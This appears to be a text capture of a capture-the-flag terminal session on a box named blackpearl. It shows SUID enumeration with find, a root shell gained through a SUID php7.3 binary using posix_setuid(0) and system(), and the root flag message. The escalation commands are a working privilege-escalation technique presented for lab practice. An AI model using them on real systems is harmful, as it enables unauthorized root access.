 alek@blackpearl:~$ find / -xdev -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.3
/usr/bin/su
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
alek@blackpearl:~$ CMD="/bin/bash"
alek@blackpearl:~$ php7.3 -r "posix_setuid(0); system('$CMD');"
root@blackpearl:~# cat /root/flag.txt
Good job on this one.
Finding the domain name may have been a little guessy,
but the goal of this box is mainly to teach about Virtual Host Routing which is
used in a lot of CTF.
root@blackpearl:~#